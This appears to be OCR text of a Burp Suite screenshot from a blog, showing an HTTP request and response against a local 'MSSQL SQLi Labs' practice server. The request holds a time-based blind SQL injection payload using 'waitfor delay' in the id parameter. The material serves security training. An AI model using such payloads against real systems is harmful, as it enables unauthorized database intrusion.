 1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.56.4
Request
Pretty Raw Hex \n
1 GET /sqlilabs/less-1.asp?id=
1'+if(1=2)+waitfor+delay+'0:0:4'--+
HTTP/1.1
2 Host: 192.168.56.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 02:50:32 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4401
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDCQDCTABS=DHCJKLEBN
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" con
15 <meta name="viewport" content="width=d
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
AaronLuo's Blog from byAaronluo.github.io
Done 4,641 bytes | 3 millis